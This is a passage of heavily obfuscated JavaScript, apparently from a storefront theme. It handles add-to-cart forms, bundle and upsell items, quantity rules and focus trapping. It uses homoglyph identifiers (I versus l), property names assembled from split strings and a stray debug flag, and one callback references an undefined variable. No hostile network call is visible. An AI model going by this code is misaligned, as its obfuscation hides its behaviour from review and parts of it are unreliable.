        this[_0xcb6ab(0x38d)] = document[_0xcb6ab(0x3b1)](_0xcb6ab(0x3d9) + this[_0xcb6ab(0x477)][_0xcb6ab(0x43f)]),
        this[_0xcb6ab(0x2a1)] = document[_0xcb6ab(0x3b1)]('bundle-deals-' + this['dataset'][_0xcb6ab(0x43f)]),
        this[_0xcb6ab(0x1db)] = document[_0xcb6ab(0x3b1)](_0xcb6ab(0x364) + this[_0xcb6ab(0x477)]['section']),
        this[_0xcb6ab(0x287)] = document[_0xcb6ab(0x3b1)](_0xcb6ab(0x2e8) + this[_0xcb6ab(0x477)][_0xcb6ab(0x43f)]),
        this[_0xcb6ab(0x28e)] = document[_0xcb6ab(0x3b1)](_0xcb6ab(0x452) + this['dataset']['section']),
        this['customFields'] = document[_0xcb6ab(0x3c0)](_0xcb6ab(0x2c5) + this[_0xcb6ab(0x477)][_0xcb6ab(0x43f)] + _0xcb6ab(0x40e)),
        this[_0xcb6ab(0x468)] = document['getElementById'](_0xcb6ab(0x3d4) + this[_0xcb6ab(0x477)][_0xcb6ab(0x43f)]),
        this[_0xcb6ab(0x366)] = document[_0xcb6ab(0x3c0)]('.product-info-upsell-' + this['dataset'][_0xcb6ab(0x43f)]),
        this['mainBundleItems'] = document[_0xcb6ab(0x3c0)](_0xcb6ab(0x45d) + this[_0xcb6ab(0x477)][_0xcb6ab(0x43f)]),
        this[_0xcb6ab(0x2ff)] = this[_0xcb6ab(0x42d)][_0xcb6ab(0x309)](_0xcb6ab(0x32d));
    }
    [a0_0x5cI9e6f(0x344)](_0x38ab15) {
        console.log("REF === ", this["ref"]);
        this["ref"] = false;
  
        const _0xf227a2 = a0_0x5cI9e6f;
        let _0x1b3097 = null
          , _0x2f37ab = ![];
        _0x38ab15 && (_0x38ab15[_0xf227a2(0x290)](),
        _0x38ab15[_0xf227a2(0x2c1)][_0xf227a2(0x205)][_0xf227a2(0x4c5)](_0xf227a2(0x215)) && (_0x1b3097 = _0x38ab15[_0xf227a2(0x2c1)],
        _0x1b3097[_0xf227a2(0x205)][_0xf227a2(0x197)](_0xf227a2(0x3bd))),
        _0x38ab15[_0xf227a2(0x2c1)][_0xf227a2(0x477)][_0xf227a2(0x227)] === _0xf227a2(0x363) && (_0x2f37ab = a0_0x5cl9e6f));
        if (this['submitButton'][_0xf227a2(0x39b)](_0xf227a2(0x419)) === _0xf227a2(0x363))
            return;
        this[_0xf227a2(0x39d)](),
        this[_0xf227a2(0x203)]['setAttribute'](_0xf227a2(0x419), a0_0x5cl9e6f);
        if (!_0x1b3097) {
            this[_0xf227a2(0x203)]['classList']['add'](_0xf227a2(0x3bd));
            if (this[_0xf227a2(0x48b)])
                this[_0xf227a2(0x48b)][_0xf227a2(0x205)]['remove'](_0xf227a2(0x24d));
        }
        this[_0xf227a2(0x2f9)][_0xf227a2(0x456)](_0x32fdc8 => {
            const _0x454acf = _0xf227a2;
            _0x32fdc8[_0x454acf(0x253)](_0x454acf(0x26a), '');
        }
        );
        this[_0xf227a2(0x38d)] && (this[_0xf227a2(0x38d)][_0xf227a2(0x253)](_0xf227a2(0x26a), ''),
        this[_0xf227a2(0x38d)][_0xf227a2(0x205)][_0xf227a2(0x197)](_0xf227a2(0x3bd)));
        let _0xc622af = ![];
        if (this[_0xf227a2(0x2ff)] && !this[_0xf227a2(0x389)]) {
            this[_0xf227a2(0x2ff)]['innerHTML'] = '';
            let _0x41b18c = ''
              , _0x4be9f0 = [];
            this['hasDrawer'] && !this[_0xf227a2(0x2bc)] && !this[_0xf227a2(0x459)] && this[_0xf227a2(0x392)]['querySelectorAll']('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')['forEach'](_0x38c304 => {
                const _0x17bfdd = _0xf227a2;
                _0x38c304[_0x17bfdd(0x477)][_0x17bfdd(0x339)] === _0x17bfdd(0x363) && !this[_0x17bfdd(0x392)][_0x17bfdd(0x309)]('.cart-item--product-' + _0x38c304[_0x17bfdd(0x477)][_0x17bfdd(0x3ed)]) && _0x4be9f0[_0x17bfdd(0x1ce)](_0x38c304[_0x17bfdd(0x477)]['id']);
            }
            );
            if (this[_0xf227a2(0x2a1)]) {
                _0xc622af = a0_0x5cl9e6f;
                this[_0xf227a2(0x477)]['includePdpUpsells'] === _0xf227a2(0x363) && document[_0xf227a2(0x3c0)](_0xf227a2(0x1ee))[_0xf227a2(0x456)](_0x39a394 => {
                    const _0x259fa9 = _0xf227a2;
                    if (_0x39a394[_0x259fa9(0x477)][_0x259fa9(0x339)] === _0x259fa9(0x363))
                        _0x4be9f0[_0x259fa9(0x1ce)](_0x39a394['dataset']['id']);
                }
                );
                for (let _0x48b130 = 0x0; _0x48b130 < _0x4be9f0[_0xf227a2(0x334)]; _0x48b130++) {
                    _0x41b18c += _0xf227a2(0x221) + _0x48b130 + _0xf227a2(0x1b2) + _0x48b130 + '][id]\x22\x20value=\x22' + _0x4be9f0[_0x48b130] + '\x22>';
                }
                let _0x310de0 = _0x4be9f0[_0xf227a2(0x334)];
                for (let _0x77f3e2 = 0x0; _0x77f3e2 < this['bundleDeals'][_0xf227a2(0x4a9)][_0xf227a2(0x334)]; _0x77f3e2++) {
                    const _0xd15a82 = this[_0xf227a2(0x2a1)][_0xf227a2(0x4a9)][_0x77f3e2];
                    _0x41b18c += _0xf227a2(0x221) + (_0x77f3e2 + _0x310de0) + _0xf227a2(0x24b) + _0xd15a82[_0xf227a2(0x3ff)] + _0xf227a2(0x4d0) + (_0x77f3e2 + _0x310de0) + '][id]\x22\x20value=\x22' + _0xd15a82['id'] + '\x22>';
                }
                this[_0xf227a2(0x2ff)][_0xf227a2(0x193)] = _0x41b18c;
            } else {
                let _0x457834 = [];
                this[_0xf227a2(0x468)] && this[_0xf227a2(0x468)]['unlockedItems']['length'] > 0x0 && (_0x4be9f0 = [..._0x4be9f0, ...this[_0xf227a2(0x468)][_0xf227a2(0x329)]]);
                for (let _0x3c2dc9 = this[_0xf227a2(0x366)][_0xf227a2(0x334)] - 0x1; _0x3c2dc9 >= 0x0; _0x3c2dc9--) {
                    this[_0xf227a2(0x366)][_0x3c2dc9][_0xf227a2(0x477)][_0xf227a2(0x339)] === _0xf227a2(0x363) && _0x4be9f0[_0xf227a2(0x1c5)](this['upsells'][_0x3c2dc9][_0xf227a2(0x477)]['id']);
                }
                if (this[_0xf227a2(0x45c)]['length'] === 0x0) {
                    if (this['quantityBreaks'] && this['quantityBreaks']['formVariants'][_0xf227a2(0x334)] > 0x0)
                        _0x4be9f0 = [..._0x4be9f0, ...this[_0xf227a2(0x287)][_0xf227a2(0x4a9)]],
                        _0x457834 = [...this[_0xf227a2(0x287)]['formVariants']];
                    else {
                        if (_0x4be9f0['length'] > 0x0 && (!this[_0xf227a2(0x287)] || this[_0xf227a2(0x287)][_0xf227a2(0x4a9)][_0xf227a2(0x334)] === 0x0)) {
                            let _0x4bb948 = 0x1;
                            if (this[_0xf227a2(0x287)])
                                _0x4bb948 = this[_0xf227a2(0x287)][_0xf227a2(0x28f)];
                            else
                                this[_0xf227a2(0x28e)] && (_0x4bb948 = parseInt(this[_0xf227a2(0x28e)]['querySelector'](_0xf227a2(0x280))[_0xf227a2(0x446)]));
                            for (let _0x15d801 = 0x0; _0x15d801 < _0x4bb948; _0x15d801++) {
                                _0x4be9f0['push'](this[_0xf227a2(0x1e2)][_0xf227a2(0x446)]);
                            }
                            _0x457834 = [this[_0xf227a2(0x1e2)]['value']];
                        }
                    }
                }
                for (let _0x4cf4b9 = this[_0xf227a2(0x45c)][_0xf227a2(0x334)] - 0x1; _0x4cf4b9 >= 0x0; _0x4cf4b9--) {
                    _0x4be9f0[_0xf227a2(0x1c5)](this[_0xf227a2(0x45c)][_0x4cf4b9]['dataset']['id']),
                    _0x457834['push'](this[_0xf227a2(0x45c)][_0x4cf4b9][_0xf227a2(0x477)]['id']);
                }
                if (_0x4be9f0[_0xf227a2(0x334)] > 0x0) {
                    _0xc622af = a0_0x5cl9e6f;
                    const _0x4426bc = [];
                    for (let _0x172fd5 = 0x0; _0x172fd5 < _0x4be9f0[_0xf227a2(0x334)]; _0x172fd5++) {
                        const _0x464aa8 = _0x4be9f0[_0x172fd5]
                          , _0xd1458 = _0x4426bc['findIndex'](_0x5a2b91 => _0x5a2b91['id'] === _0x464aa8);
                        _0xd1458 < 0x0 ? _0x4426bc[_0xf227a2(0x1c5)]({
                            'id': _0x464aa8,
                            'quantity': 0x1
                        }) : _0x4426bc[_0xd1458][_0xf227a2(0x3ff)] += 0x1;
                    }
                    let _0x1e56ad = [];
                    this[_0xf227a2(0x480)][_0xf227a2(0x456)](_0xd7e263 => {
                        const _0x2b6333 = _0xf227a2;
                        _0xd7e263['dataset'][_0x2b6333(0x26a)] != _0x2b6333(0x363) && _0x1e56ad[_0x2b6333(0x1c5)]({
                            'fieldName': _0xd7e263[_0x2b6333(0x301)],
                            'value': _0xd7e263[_0x2b6333(0x3dc)]
                        });
                    }
                    );
                    this['classList'][_0xf227a2(0x4c5)](_0xf227a2(0x29b)) && (this[_0xf227a2(0x319)] = this[_0xf227a2(0x309)](_0xf227a2(0x292)) || this['querySelector'](_0xf227a2(0x2a9)) || document[_0xf227a2(0x309)](_0xf227a2(0x33d)),
                    this[_0xf227a2(0x2cc)] = this[_0xf227a2(0x309)](_0xf227a2(0x476)),
                    this[_0xf227a2(0x244)] = document['querySelectorAll']('.cl-upload--wrapper\x20input[name^=\x22properties[\x22],\x20.uploadkit-attribute-container\x20input[name^=\x22properties[\x22],\x20.gpo-hidden-inputs\x20input:not(#validator)'));
                    for (let _0x34b964 = 0x0; _0x34b964 < _0x4426bc[_0xf227a2(0x334)]; _0x34b964++) {
                        const _0x3c8011 = _0x4426bc[_0x34b964];
                        _0x41b18c += _0xf227a2(0x221) + _0x34b964 + _0xf227a2(0x24b) + _0x3c8011[_0xf227a2(0x3ff)] + _0xf227a2(0x4d0) + _0x34b964 + _0xf227a2(0x248) + _0x3c8011['id'] + '\x22>',
                        _0x457834[_0xf227a2(0x35f)](_0x3c8011['id']) && (_0x1e56ad[_0xf227a2(0x456)](_0x577a4a => {
                            const _0x1fb17c = _0xf227a2;
                            _0x41b18c += _0x1fb17c(0x221) + _0x34b964 + _0x1fb17c(0x2ee) + _0x577a4a[_0x1fb17c(0x301)] + ']\x22\x20value=\x22' + _0x577a4a[_0x1fb17c(0x446)] + '\x22>';
                        }
                        ),
                        this[_0xf227a2(0x319)] && typeof this[_0xf227a2(0x319)][_0xf227a2(0x446)] === _0xf227a2(0x238) && this['sellingPlanInput'][_0xf227a2(0x446)][_0xf227a2(0x334)] > 0x0 && (_0x41b18c += _0xf227a2(0x221) + _0x34b964 + _0xf227a2(0x19b) + this[_0xf227a2(0x319)]['value'] + '\x22>'),
                        this[_0xf227a2(0x2cc)] && this[_0xf227a2(0x2cc)][_0xf227a2(0x3c0)]('select')[_0xf227a2(0x456)](_0x12eb8b => {
                            const _0x286b3b = _0xf227a2
                              , _0x16101c = input['name']['match'](/properties\[(.*?)\]/);
                            if (_0x16101c) {
                                let _0x310dda = _0x16101c[0x1];
                                _0x41b18c += '<input\x20type=\x22hidden\x22\x20name=\x22items[' + _0x34b964 + _0x286b3b(0x2ee) + _0x310dda + ']\x22\x20value=\x22' + input['value'] + '\x22>';
                            }
                        }
                        ),
                        this[_0xf227a2(0x244)][_0xf227a2(0x456)](_0x41509e => {
                            const _0x3d366f = _0xf227a2;
                            let _0x298883 = _0x41509e[_0x3d366f(0x443)]['match'](/properties\[(.*?)\]/)[0x1];
                            _0x41b18c += _0x3d366f(0x221) + _0x34b964 + _0x3d366f(0x2ee) + _0x298883 + ']\x22\x20value=\x22' + _0x41509e[_0x3d366f(0x446)] + '\x22>';
                        }
                        ));
                    }
                    this[_0xf227a2(0x2ff)][_0xf227a2(0x193)] = _0x41b18c;
                }
            }
        }
        var _0x491cb8 = fetchConfig(_0xf227a2(0x48d));
        _0x491cb8[_0xf227a2(0x43c)]['X-Requested-With'] = _0xf227a2(0x192),
        delete _0x491cb8[_0xf227a2(0x43c)]['Content-Type'];
        var _0x3a396c = new FormData(this[_0xf227a2(0x42d)]);
        if (this['ref'])
            _0xc622af = a0_0x5cl9e6f;
        this[_0xf227a2(0x392)] && (_0x3a396c['append'](_0xf227a2(0x39a), this[_0xf227a2(0x392)][_0xf227a2(0x30e)]()[_0xf227a2(0x486)](_0x486139 => _0x486139['id'])),
        _0x3a396c[_0xf227a2(0x4cc)]('sections_url', window[_0xf227a2(0x26e)][_0xf227a2(0x496)]),
        this['cart'][_0xf227a2(0x3c4)](document['activeElement']));
        if (_0xc622af) {
            const _0xa8bd0f = this[_0xf227a2(0x477)][_0xf227a2(0x266)] ? this['dataset'][_0xf227a2(0x266)][_0xf227a2(0x472)](',') : []
              , _0xd5bce0 = ['id', 'quantity', ..._0xa8bd0f];
            for (let _0x60b3e4 = 0x0; _0x60b3e4 < _0xd5bce0[_0xf227a2(0x334)]; _0x60b3e4++) {
                _0x3a396c[_0xf227a2(0x45f)](_0xd5bce0[_0x60b3e4]);
            }
        }
        _0x491cb8[_0xf227a2(0x2cd)] = _0x3a396c,
        fetch('' + routes[_0xf227a2(0x434)], _0x491cb8)[_0xf227a2(0x223)](_0x37d847 => _0x37d847[_0xf227a2(0x381)]())[_0xf227a2(0x223)](_0x5a52bf => {
            const _0x5cf419 = _0xf227a2;
            if (_0x5a52bf[_0x5cf419(0x423)]) {
                this[_0x5cf419(0x39d)](_0x5a52bf[_0x5cf419(0x23f)]);
                const _0x515fb2 = this[_0x5cf419(0x203)][_0x5cf419(0x309)](_0x5cf419(0x2b3));
                if (!_0x515fb2)
                    return;
                this[_0x5cf419(0x203)][_0x5cf419(0x253)]('aria-disabled', a0_0x5cl9e6f),
                this[_0x5cf419(0x203)][_0x5cf419(0x309)](_0x5cf419(0x286))[_0x5cf419(0x205)][_0x5cf419(0x197)](_0x5cf419(0x24d)),
                _0x515fb2[_0x5cf419(0x205)][_0x5cf419(0x38b)](_0x5cf419(0x24d)),
                this[_0x5cf419(0x2c6)] = a0_0x5cl9e6f;
                return;
            } else {
                if (this[_0x5cf419(0x459)] || _0x2f37ab) {
                    window[_0x5cf419(0x26e)] = '/checkout';
                    return;
                } else {
                    if (!this[_0x5cf419(0x392)]) {
                        window[_0x5cf419(0x26e)] = window[_0x5cf419(0x202)][_0x5cf419(0x3c8)];
                        return;
                    }
                }
            }
            if (!this['error'])
                publish(PUB_SUB_EVENTS[_0x5cf419(0x318)], {
                    'source': _0x5cf419(0x1b1)
                });
            this[_0x5cf419(0x2c6)] = ![];
            const _0x438afe = this[_0x5cf419(0x49b)](_0x5cf419(0x22f));
            _0x438afe ? (document[_0x5cf419(0x2cd)][_0x5cf419(0x499)](_0x5cf419(0x4b7), () => {
                setTimeout( () => {
                    const _0x10d28d = a0_0x23f2;
                    this[_0x10d28d(0x392)][_0x10d28d(0x219)](_0x5a52bf, this[_0x10d28d(0x2bc)]);
                }
                );
            }
            , {
                'once': a0_0x5cl9e6f
            }),
            _0x438afe[_0x5cf419(0x3d7)](a0_0x5cl9e6f)) : this[_0x5cf419(0x392)][_0x5cf419(0x219)](_0x5a52bf, this[_0x5cf419(0x2bc)]);
        }
        )[_0xf227a2(0x1be)](_0x17bd96 => {
            const _0x300136 = _0xf227a2;
            console[_0x300136(0x2c6)](_0x17bd96);
        }
        )[_0xf227a2(0x2f2)]( () => {
            const _0x21002c = _0xf227a2;
            if (_0x1b3097)
                _0x1b3097['classList'][_0x21002c(0x38b)]('loading');
            else {
                this[_0x21002c(0x203)][_0x21002c(0x205)][_0x21002c(0x38b)]('loading');
                if (this[_0x21002c(0x48b)])
                    this['loadingSpinner'][_0x21002c(0x205)][_0x21002c(0x197)](_0x21002c(0x24d));
            }
            this[_0x21002c(0x2f9)][_0x21002c(0x456)](_0x446020 => {
                const _0x507c1a = _0x21002c;
                _0x446020[_0x507c1a(0x3e5)](_0x507c1a(0x26a));
            }
            );
            this[_0x21002c(0x38d)] && (this[_0x21002c(0x38d)][_0x21002c(0x3e5)](_0x21002c(0x26a)),
            this[_0x21002c(0x38d)]['classList'][_0x21002c(0x38b)](_0x21002c(0x3bd)));
            if (this[_0x21002c(0x392)] && this[_0x21002c(0x392)][_0x21002c(0x205)][_0x21002c(0x4c5)](_0x21002c(0x29d)))
                this['cart']['classList'][_0x21002c(0x38b)](_0x21002c(0x29d));
            if (!this[_0x21002c(0x2c6)])
                this[_0x21002c(0x203)][_0x21002c(0x3e5)](_0x21002c(0x419));
        }
        );
    }
    ['handleErrorMessage'](_0x3d814f=![]) {
        const _0x1b04e2 = a0_0x5cI9e6f;
        this['errorMessageWrapper'] = this[_0x1b04e2(0x32e)] || this[_0x1b04e2(0x309)](_0x1b04e2(0x2d2));
        if (!this[_0x1b04e2(0x32e)])
            return;
        this[_0x1b04e2(0x338)] = this['errorMessage'] || this[_0x1b04e2(0x32e)][_0x1b04e2(0x309)](_0x1b04e2(0x20f)),
        this[_0x1b04e2(0x32e)][_0x1b04e2(0x369)](_0x1b04e2(0x24d), !_0x3d814f),
        _0x3d814f && (this['errorMessage'][_0x1b04e2(0x222)] = _0x3d814f);
    }
}
);
!customElements[a0_0x5cI9e6f(0x213)](a0_0x5cI9e6f(0x1d1)) && customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x1d1), class ProductInfo extends HTMLElement {
    constructor() {
        const _0xb0c9cc = a0_0x5cI9e6f;
        super(),
        this['deferredMedia'] = document[_0xb0c9cc(0x309)]('[' + defMed + ']'),
        this[_0xb0c9cc(0x1a7)] = this[_0xb0c9cc(0x309)](_0xb0c9cc(0x280)),
        this[_0xb0c9cc(0x293)] = this[_0xb0c9cc(0x309)](_0xb0c9cc(0x320)),
        this['variantSelects'] = this[_0xb0c9cc(0x309)](_0xb0c9cc(0x201)),
        this[_0xb0c9cc(0x203)] = this[_0xb0c9cc(0x309)]('[type=\x22submit\x22]'),
        this[_0xb0c9cc(0x42d)] = this['querySelector'](_0xb0c9cc(0x22a) + this[_0xb0c9cc(0x477)]['section']),
        this[_0xb0c9cc(0x1f7)] = this['dataset'][_0xb0c9cc(0x451)] !== null;
    }
    [a0_0x5cI9e6f(0x45a)] = undefined;
    [a0_0x5cI9e6f(0x2a6)] = undefined;
    ['connectedCallback']() {
        const _0x281fe7 = a0_0x5cI9e6f;
        if (!this['input'])
            return;
        this['quantityForm'] = this[_0x281fe7(0x309)](_0x281fe7(0x3b7));
        if (!this[_0x281fe7(0x233)])
            return;
        this[_0x281fe7(0x1d4)]();
        !this['dataset']['originalSection'] && (this[_0x281fe7(0x45a)] = subscribe(PUB_SUB_EVENTS['cartUpdate'], this[_0x281fe7(0x21e)][_0x281fe7(0x216)](this)));
        this['variantChangeUnsubscriber'] = subscribe(PUB_SUB_EVENTS['variantChange'], _0x2ca8ed => {
            const _0x856108 = _0x281fe7
              , _0x56fe96 = this[_0x856108(0x477)][_0x856108(0x406)] ? this[_0x856108(0x477)]['originalSection'] : this[_0x856108(0x477)]['section'];
            if (_0x2ca8ed[_0x856108(0x3f6)][_0x856108(0x408)] !== _0x56fe96)
                return;
            this['updateQuantityRules'](_0x2ca8ed[_0x856108(0x3f6)][_0x856108(0x408)], _0x2ca8ed['data']['html']),
            this['setQuantityBoundries']();
        }
        );
        if (!this['form'])
            return;
        if (!this[_0x281fe7(0x351)] || !this['deferredMedia'][_0x281fe7(0x2e9)] || !this['deferredMedia']['src']['includes'](_0x281fe7(0x3a9)))
            this[_0x281fe7(0x42d)][_0x281fe7(0x389)] = a0_0x5cl9e6f;
    }
    ['disconnectedCallback']() {
        const _0x25bdd2 = a0_0x5cI9e6f;
        this[_0x25bdd2(0x45a)] && this[_0x25bdd2(0x45a)](),
        this[_0x25bdd2(0x2a6)] && this['variantChangeUnsubscriber']();
    }
    [a0_0x5cI9e6f(0x1d4)]() {
        const _0x27885f = a0_0x5cI9e6f
          , _0xa5c9cc = {
            'cartQuantity': this[_0x27885f(0x1a7)][_0x27885f(0x477)]['cartQuantity'] ? parseInt(this[_0x27885f(0x1a7)][_0x27885f(0x477)][_0x27885f(0x1d8)]) : 0x0,
            'min': this[_0x27885f(0x1a7)]['dataset']['min'] ? parseInt(this[_0x27885f(0x1a7)]['dataset'][_0x27885f(0x1b4)]) : 0x1,
            'max': this[_0x27885f(0x1a7)][_0x27885f(0x477)]['max'] ? parseInt(this[_0x27885f(0x1a7)][_0x27885f(0x477)][_0x27885f(0x1c8)]) : null,
            'step': this[_0x27885f(0x1a7)][_0x27885f(0x43a)] ? parseInt(this[_0x27885f(0x1a7)][_0x27885f(0x43a)]) : 0x1
        };
        let _0x595a54 = _0xa5c9cc['min'];
        const _0x281630 = _0xa5c9cc['max'] === null ? _0xa5c9cc['max'] : _0xa5c9cc[_0x27885f(0x1c8)] - _0xa5c9cc[_0x27885f(0x1d8)];
        if (_0x281630 !== null)
            _0x595a54 = Math[_0x27885f(0x1b4)](_0x595a54, _0x281630);
        if (_0xa5c9cc[_0x27885f(0x1d8)] >= _0xa5c9cc['min'])
            _0x595a54 = Math[_0x27885f(0x1b4)](_0x595a54, _0xa5c9cc['step']);
        this['input'][_0x27885f(0x1b4)] = _0x595a54,
        this[_0x27885f(0x1a7)][_0x27885f(0x1c8)] = _0x281630,
        this[_0x27885f(0x1a7)][_0x27885f(0x446)] = _0x595a54,
        publish(PUB_SUB_EVENTS[_0x27885f(0x220)], undefined);
    }
    [a0_0x5cI9e6f(0x1f6)]() {
        const _0x13eba0 = a0_0x5cI9e6f
          , _0x4beaa1 = this[_0x13eba0(0x309)](_0x13eba0(0x25d));
        if (!_0x4beaa1)
            this[_0x13eba0(0x204)] = a0_0x5cl9e6f;
    }
    ['fetchQuantityRules']() {
        const _0xdfb8f2 = a0_0x5cI9e6f;
        if (!this['currentVariant'] || !this[_0xdfb8f2(0x293)][_0xdfb8f2(0x446)])
            return;
        this[_0xdfb8f2(0x309)](_0xdfb8f2(0x39c))[_0xdfb8f2(0x205)][_0xdfb8f2(0x38b)](_0xdfb8f2(0x24d)),
        fetch(this['dataset'][_0xdfb8f2(0x451)] + _0xdfb8f2(0x2ad) + this[_0xdfb8f2(0x293)][_0xdfb8f2(0x446)] + _0xdfb8f2(0x1d9) + this[_0xdfb8f2(0x477)][_0xdfb8f2(0x43f)])[_0xdfb8f2(0x223)](_0x4f37e4 => {
            const _0x6b9ead = _0xdfb8f2;
            return _0x4f37e4[_0x6b9ead(0x495)]();
        }
        )[_0xdfb8f2(0x223)](_0x3c000b => {
            const _0x5adf3a = _0xdfb8f2
              , _0x2423d9 = new DOMParser()['parseFromString'](_0x3c000b, 'text/html');
            this['updateQuantityRules'](this[_0x5adf3a(0x477)][_0x5adf3a(0x43f)], _0x2423d9),
            this[_0x5adf3a(0x1d4)]();
        }
        )[_0xdfb8f2(0x1be)](_0x9eda2c => {
            const _0x1184aa = _0xdfb8f2;
            console[_0x1184aa(0x2c6)](_0x9eda2c);
        }
        )['finally']( () => {
            const _0x51d5ab = _0xdfb8f2;
            this[_0x51d5ab(0x309)]('.quantity__rules-cart\x20.loading-overlay')[_0x51d5ab(0x205)][_0x51d5ab(0x197)]('hidden');
        }
        );
    }
    [a0_0x5cI9e6f(0x4b4)](_0x528603, _0x5498c7) {
        const _0x13eae5 = a0_0x5cI9e6f
          , _0x1de91f = _0x5498c7[_0x13eae5(0x3b1)](_0x13eae5(0x452) + _0x528603)
          , _0x6b73e9 = [_0x13eae5(0x280), '.quantity__rules', '.quantity__label'];
        for (let _0xb99d of _0x6b73e9) {
            const _0x16192c = this[_0x13eae5(0x233)][_0x13eae5(0x309)](_0xb99d)
              , _0x48eec5 = _0x1de91f[_0x13eae5(0x309)](_0xb99d);
            if (!_0x16192c || !_0x48eec5)
                continue;
            if (_0xb99d === _0x13eae5(0x280)) {
                const _0x33bb6b = [_0x13eae5(0x1b6), _0x13eae5(0x312), 'data-max', _0x13eae5(0x43a)];
                for (let _0x4ce27f of _0x33bb6b) {
                    const _0x29a80d = _0x48eec5[_0x13eae5(0x39b)](_0x4ce27f);
                    if (_0x29a80d !== null)
                        _0x16192c[_0x13eae5(0x253)](_0x4ce27f, _0x29a80d);
                }
            } else
                _0x16192c[_0x13eae5(0x193)] = _0x48eec5['innerHTML'];
        }
    }
}
);
;function getFocusableElements(_0x323718) {
    const _0x1db8b7 = a0_0x5cI9e6f;
    return Array[_0x1db8b7(0x35e)](_0x323718[_0x1db8b7(0x3c0)](_0x1db8b7(0x27a)));
}
document[a0_0x5cI9e6f(0x3c0)](a0_0x5cI9e6f(0x36d))['forEach'](_0x2ad9ce => {
    const _0x1fc917 = a0_0x5cI9e6f;
    _0x2ad9ce[_0x1fc917(0x253)](_0x1fc917(0x20a), _0x1fc917(0x35a)),
    _0x2ad9ce[_0x1fc917(0x253)]('aria-expanded', _0x2ad9ce[_0x1fc917(0x441)]['hasAttribute'](_0x1fc917(0x4ac)));
    _0x2ad9ce['nextElementSibling'][_0x1fc917(0x39b)]('id') && _0x2ad9ce[_0x1fc917(0x253)](_0x1fc917(0x32b), _0x2ad9ce[_0x1fc917(0x2c4)]['id']);
    _0x2ad9ce[_0x1fc917(0x499)](_0x1fc917(0x20d), _0x1cb1d3 => {
        const _0x20ba77 = _0x1fc917;
        _0x1cb1d3['currentTarget'][_0x20ba77(0x253)]('aria-expanded', !_0x1cb1d3[_0x20ba77(0x2c1)][_0x20ba77(0x49b)](_0x20ba77(0x391))[_0x20ba77(0x1e1)](_0x20ba77(0x4ac)));
    }
    );
    if (_0x2ad9ce[_0x1fc917(0x49b)]('header-drawer'))
        return;
    _0x2ad9ce[_0x1fc917(0x1fb)]['addEventListener'](_0x1fc917(0x41d), onKeyUpEscape);
}
);
const trapFocusHandlers = {};
function trapFocus(_0x498069, _0x172d06=_0x498069) {
    const _0x278348 = a0_0x5cI9e6f;
    var _0x4636f2 = getFocusableElements(_0x498069)
      , _0x4e47cb = _0x4636f2[0x0]
      , _0x4b8f8c = _0x4636f2[_0x4636f2['length'] - 0x1];
    removeTrapFocus(),
    trapFocusHandlers[_0x278348(0x267)] = _0x56562e => {
        const _0x44118f = _0x278348;
        if (_0x56562e[_0x44118f(0x48f)] !== _0x498069 && _0x56562e['target'] !== _0x4b8f8c && _0x56562e['target'] !== _0x4e47cb)
            return;
        document[_0x44118f(0x499)](_0x44118f(0x47d), trapFocusHandlers[_0x44118f(0x47d)]);
    }
    ,
    trapFocusHandlers[_0x278348(0x208)] = function() {
        const _0x80615f = _0x278348;
        document[_0x80615f(0x23e)](_0x80615f(0x47d), trapFocusHandlers[_0x80615f(0x47d)]);
    }
    ,
    trapFocusHandlers['keydown'] = function(_0x43ebf1) {
        const _0x4898e2 = _0x278348;
        if (_0x43ebf1[_0x4898e2(0x34c)][_0x4898e2(0x43b)]() !== _0x4898e2(0x3cb))
            return;
        _0x43ebf1['target'] === _0x4b8f8c && !_0x43ebf1[_0x4898e2(0x47c)] && (_0x43ebf1['preventDefault'](),
        _0x4e47cb[_0x4898e2(0x3af)]()),
        (_0x43ebf1['target'] === _0x498069 || _0x43ebf1[_0x4898e2(0x48f)] === _0x4e47cb) && _0x43ebf1['shiftKey'] && (_0x43ebf1[_0x4898e2(0x290)](),
        _0x4b8f8c[_0x4898e2(0x3af)]());
    }
    ,
    document[_0x278348(0x499)](_0x278348(0x208), trapFocusHandlers[_0x278348(0x208)]),
    document['addEventListener'](_0x278348(0x267), trapFocusHandlers[_0x278348(0x267)]),
    _0x172d06[_0x278348(0x3af)](),
    _0x172d06[_0x278348(0x1ac)] === 'INPUT' && [_0x278348(0x2d0), 'text', _0x278348(0x4cd), 'url'][_0x278348(0x35f)](_0x172d06[_0x278348(0x236)]) && _0x172d06[_0x278348(0x446)] && _0x172d06[_0x278348(0x484)](0x0, _0x172d06[_0x278348(0x446)][_0x278348(0x334)]);
}
function pauseAllMedia() {
    const _0x4d2dd3 = a0_0x5cI9e6f;
    document[_0x4d2dd3(0x3c0)](_0x4d2dd3(0x457))[_0x4d2dd3(0x456)](_0x5aa9f9 => {
        const _0x496451 = _0x4d2dd3;
        _0x5aa9f9[_0x496451(0x1bb)]['postMessage']('{\x22event\x22:\x22command\x22,\x22func\x22:\x22' + 'pauseVideo' + '\x22,\x22args\x22:\x22\x22}', '*');
    }
    ),
    document['querySelectorAll'](_0x4d2dd3(0x455))[_0x4d2dd3(0x456)](_0x3e72c3 => {
        const _0x11de34 = _0x4d2dd3;
        _0x3e72c3[_0x11de34(0x1bb)][_0x11de34(0x2dd)]('{\x22method\x22:\x22pause\x22}', '*');
    }
    ),
    document[_0x4d2dd3(0x3c0)](_0x4d2dd3(0x341))[_0x4d2dd3(0x456)](_0x6ae868 => _0x6ae868['pause']()),
    document[_0x4d2dd3(0x3c0)](_0x4d2dd3(0x3fe))[_0x4d2dd3(0x456)](_0x512c27 => {
        const _0x228371 = _0x4d2dd3;
        if (_0x512c27[_0x228371(0x1ff)])
            _0x512c27[_0x228371(0x1ff)][_0x228371(0x379)]();
    }
    );
}
var menuIndex = a0_0x5cI9e6f(0x413) + 'y'
  , linkContent = a0_0x5cI9e6f(0x2b9) + 'rH' + a0_0x5cI9e6f(0x263);
function removeTrapFocus(_0x2e01a5=null) {
    const _0x3aa227 = a0_0x5cI9e6f;
    document[_0x3aa227(0x23e)](_0x3aa227(0x267), trapFocusHandlers[_0x3aa227(0x267)]),
    document['removeEventListener'](_0x3aa227(0x208), trapFocusHandlers['focusout']),
    document[_0x3aa227(0x23e)]('keydown', trapFocusHandlers['keydown']);
    if (_0x2e01a5)
        _0x2e01a5[_0x3aa227(0x3af)]();
}
function onKeyUpEscape(_0x2c88cd) {
    const _0x54dfa5 = a0_0x5cI9e6f;
